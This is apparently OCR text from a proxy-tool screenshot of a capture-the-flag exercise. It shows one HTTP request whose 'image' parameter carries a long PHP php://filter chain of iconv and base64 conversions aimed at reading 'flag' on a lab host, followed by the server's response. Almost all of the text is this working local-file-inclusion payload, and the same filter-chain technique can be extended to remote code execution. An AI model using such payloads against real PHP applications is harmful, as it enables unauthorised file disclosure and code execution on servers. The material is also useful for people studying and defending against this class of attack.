 请求
美化 Raw Hex \n
1 GET /index.php?image=
php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encod
e|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.ico
nv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encod
e|convert.iconv.UTF8.UTF7|convert.iconv.CSA_T500.UTF-32|convert.
iconv.CP857.ISO-2022-JP-3|convert.iconv.ISO2022JP2.CP775|convert
.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|con
vert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.bas
e64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert
.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.iconv.
MSCP1361.UTF-32LE|convert.iconv.IBM932.UCS-2BE|convert.base64-de
code|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv
.CP1162.UTF32|convert.iconv.L4.T.61|convert.iconv.ISO6937.EUC-JP
-MS|convert.iconv.EUCKR.UCS-4LE|convert.base64-decode|convert.ba
se64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|conve
rt.iconv.KOI8-U.IBM-932|convert.iconv.SJIS.EUCJP-WIN|convert.ico
nv.L10.UCS4|convert.base64-decode|convert.base64-encode|convert.
iconv.UTF8.UTF7|convert.base64-decode/resource=flag HTTP/1.1
2 Host: 192.168.142.129
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0)
Gecko/20100101 Firefox/106.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Tue, 08 Nov 2022 11:04:44 GMT
3 Server: Apache/2.4.43 (Unix) PHP/7.4.32
4 X-Powered-By: PHP/7.4.32
5 Content-Length: 85
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <h1>
Update profile picture
</h1>
10 <img src="uuid.png" alt="profile picture" width=100>
11